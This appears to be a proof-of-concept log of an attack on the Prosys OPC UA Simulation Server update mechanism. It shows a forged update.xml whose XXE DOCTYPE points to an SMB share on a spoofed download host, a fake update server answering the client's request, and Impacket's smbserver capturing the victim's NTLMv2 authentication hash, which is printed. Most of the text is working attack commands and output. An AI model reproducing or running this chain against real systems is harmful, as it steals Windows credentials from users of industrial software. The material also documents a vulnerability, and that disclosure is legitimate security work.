 cat update.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "file:////downloads.prosysopc.com/myshare/file.dll">
<data>&send;</data>
<updateDescriptor baseUrl="">
  <entry targetMediaFileId="1116" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simul
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="61" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simulat
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="osx-bundle" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="1117" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simul
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="985" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simula
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="1112" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simul
    <comment language="en" />
  </entry>
</updateDescriptor>
sudo python3 fakeserver.py
Enter PEM pass phrase:
Someone asked for something...
GET /opcua/updates/SimulationServer/v5/updates.xml HTTP/1.1
10.137.0.29 - - [07/Jan/2023 00:18:43] "GET /opcua/updates/SimulationServer/v5/updates.xml HTTP/1.1" 200 -
$ sudo python3 smbserver.py myshare /tmp/
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.137.0.29,49925)
[*] AUTHENTICATE_MESSAGE (WIN-87Q8K3HRT43\user,WIN-87Q8K3HRT43)
[*] User WIN-87Q8K3HRT43\user authenticated successfully
[*] user::WIN-87Q8K3HRT43:aaaaaaaaaaaaaaaa:e5d56de9deebb803a1b2606b3ac5d809:0101000000000000804bd5372522d901e
6f00700063002e0063006f006d000000000000000000